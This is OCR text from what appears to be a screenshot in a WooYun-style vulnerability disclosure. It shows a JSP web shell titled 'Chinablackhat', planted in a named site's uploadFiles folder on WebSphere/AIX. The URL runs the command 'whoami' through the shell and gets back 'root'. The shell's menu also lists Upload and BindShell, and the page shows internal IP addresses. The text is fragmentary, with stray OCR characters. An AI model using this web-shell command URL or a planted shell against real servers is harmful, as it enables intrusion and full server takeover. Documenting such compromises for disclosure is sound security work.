 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.ahzyoa.com/uploadFiles/bumfout/1444352808700.jsp?dir=%2Fwasv7k%2FAHZYFILES%2FuploadFiles%2Fbumfout&cmd=whoami&btnCommand=Execute
扩展
:: Chinablackhat :: /wasv7k/A
:: Chinablackhat ::
IBM WebSphere Application Server/7.0
AIX 6.1 ppc64
Server IP: [ 10.50.159.76 ] Your IP: [ 10.50.159.240 ]
[ / wasv7k / AHZYFILES / uploadFiles / bumfout / ]
[ New File ] [ New Folder ] [ Replicate ] [ Upload ] [ BindShell ]
Execute
root
@
折
52
www.wooyun.org
今日特卖
加速器 下载 100%